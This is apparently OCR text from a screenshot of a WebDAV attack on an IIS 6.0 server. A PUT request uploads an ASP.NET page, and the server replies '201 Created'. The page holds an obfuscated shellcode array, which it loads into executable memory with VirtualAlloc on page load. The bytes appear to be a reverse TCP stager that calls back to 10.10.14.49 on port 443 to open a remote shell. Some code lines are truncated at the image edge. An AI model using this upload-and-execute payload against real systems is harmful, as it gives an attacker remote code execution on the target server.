 1 PUT /shell.html HTTP/1.1
2 TE: deflate,gzip;q=0.3
3 Connection: close
4 Host: 127.0.0.1:80
5 User-Agent: DAV.pm/v0.49
6 Content-Length: 2859
7
8 <%@ Page Language="C#" AutoEventWireup="true" %>
9 <%@ Import Namespace="System.IO" %>
10 <script runat="server">
11 private static Int32 MEM_COMMIT=0x1000;
12 private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
13
14 [System.Runtime.InteropServices.DllImport("kernel32")]
15 private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAlloca
16
17 [System.Runtime.InteropServices.DllImport("kernel32")]
18 private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,
19
20 protected void Page_Load(object sender, EventArgs e)
21 {
22 byte[] v67lOo7kH = new byte[341] {
23 0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52
24 0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7
25 0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b
26 0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,0x7d,0xf8
27 0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0
28 0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x68,0x33,0x32,0x00,0x00
29 0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68
30 0x68,0x0a,0x0a,0x0e,0x31,0x68,0x02,0x00,0x01,0xbb,0x89,0xe6,0x50,0x50,0x50,0x50,0x40
31 0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74
32 0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83
33 0x68,0x00,0x10,0x00,0x00,0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53
34 0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x68,0x00,0x40,0x00,0x00,0x6a,0x00
35 0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff
36 0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5
};
37
38 IntPtr qlY7XEW_ = VirtualAlloc(IntPtr.Zero,(UIntPtr)v67lOo7kH.Length,MEM_COMMIT, PAGE_
39 System.Runtime.InteropServices.Marshal.Copy(v67lOo7kH,0,qlY7XEW_,v67lOo7kH.Length);
1 HTTP/1.1 201 Created
2 Connection: close
3 Date: Fri, 17 Jul 2020 11:00:41 GMT
4 Server: Microsoft-IIS/6.0
5 MicrosoftOfficeWebServer: 5.0_Pub
6 X-Powered-By: ASP.NET
7 Location: http://127.0.0.1/shell.html
8 Content-Length: 0
9 Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
10
11